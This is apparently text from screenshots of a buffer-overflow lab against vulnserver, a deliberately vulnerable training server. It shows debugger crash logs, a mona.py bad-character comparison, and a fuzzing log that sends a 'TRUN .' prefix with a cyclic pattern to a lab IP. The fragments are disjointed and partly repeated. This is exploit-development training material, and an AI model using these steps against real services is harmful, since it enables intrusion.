 Console file 'C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe'
[08:33:44] New process with ID 00000B5C created
Main thread with ID 00000CA8 created
New thread with ID 000003B0 created
New thread with ID 00001170 created
Modules C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe
Modules C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\essfunc.dll
Modules C:\Windows\System32\RPCRT4.dll
Modules C:\Windows\System32\msvcrt.dll
Modules C:\Windows\System32\KERNELBASE.dll
Modules C:\Windows\System32\KERNEL32.DLL
Modules C:\Windows\System32\WS2_32.DLL
Modules C:\Windows\SYSTEM32\ntdll.dll
[08:33:45] Program entry point
New thread with ID 000006F4 created
[08:34:06] Access violation when executing [09080706]
Unload C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe
Unload C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\essfunc.dll
Unload C:\Windows\System32\RPCRT4.dll
Unload C:\Windows\System32\msvcrt.dll
Unload C:\Windows\System32\KERNELBASE.dll
Unload C:\Windows\System32\KERNEL32.DLL
Unload C:\Windows\System32\WS2_32.DLL
Unload C:\Windows\SYSTEM32\ntdll.dll
Process terminated
"C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe"
Console file 'C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe'
[08:34:58] New process with ID 00001364 created
Main thread with ID 00000BC4 created
New thread with ID 000013FC created
New thread with ID 00000A74 created
Modules C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\vulnserver.exe
Modules C:\Users\nugroho\Desktop\vulnserver-master\vulnserver-master\essfunc.dll
Modules C:\Windows\System32\RPCRT4.dll
Modules C:\Windows\System32\msvcrt.dll
Modules C:\Windows\System32\KERNELBASE.dll
Modules C:\Windows\System32\KERNEL32.DLL
Modules C:\Windows\System32\WS2_32.DLL
Modules C:\Windows\SYSTEM32\ntdll.dll
[08:34:59] Program entry point
New thread with ID 00001AAC created
[08:35:40] Access violation when executing [13121110]
[+] Command used:
!mona compare -f c:\mona\vulnserver\bytearray.bin -a 00e2f9b5
[+] Reading file c:\mona\vulnserver\bytearray.bin...
Read 255 bytes from file
[+] Preparing output file 'compare.txt'
- (Re)setting logfile c:\mona\vulnserver\compare.txt
[+] Generating module info table, hang on...
- Processing modules
- Done. Let's rock 'n roll.
[+] c:\mona\vulnserver\bytearray.bin has been recognized as RAW bytes.
[+] Fetched 255 bytes successfully from c:\mona\vulnserver\bytearray.bin
- Comparing 1 location(s)
Comparing bytes from file with memory :
[+] Comparing with memory at location : 0x00e2f9b5 (Stack)
!!! Hooray, normal shellcode unmodified !!!
Bytes omitted from input: 00
[+] This mona.py action took 0:00:00.719000
compare -f c:\mona\vulnserver\bytearray.bin -a 00e2f9b5
batman@small:~/Tools/bof-related/badcharfinder
aalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamj
aamkaam[+] Configured Target: 192.168.230.130:9999
[+] Configured custom prepend value: TRUN .aaaabaaacaaadaaaeaaafaaagaaahaaaiaaaj
aaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabe
aabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaaby
aabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaact
aacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaado
aadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaej
aaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafe
aaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafy
aafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagt
aaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaaho
aahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaij
aaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaaje
aajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajy
aajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaakt
aakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaalo
aalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamj
aamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaane
aanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaany
aanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaot
aaouaaovaaowaaoxaaoyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapo
aappaapqaapraapsaaptaapuaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqj
aaqkaaqlaaqmaaqnaaqoaaqpaaqqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaare
aarfaargaarhaariaarjaarkaarlaarmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaary